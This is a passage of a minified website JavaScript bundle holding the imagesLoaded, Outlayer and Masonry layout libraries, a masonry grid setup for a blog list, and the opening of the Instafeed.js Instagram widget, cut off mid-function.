r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,s=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});var $grid=$('#blog_list_1-7').masonry({itemSelector:'.blog-grid',columnWidth:'.blog-grid',percentPosition:!0});$grid.imagesLoaded().progress(function(){$grid.masonry('layout')});/**/;(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof 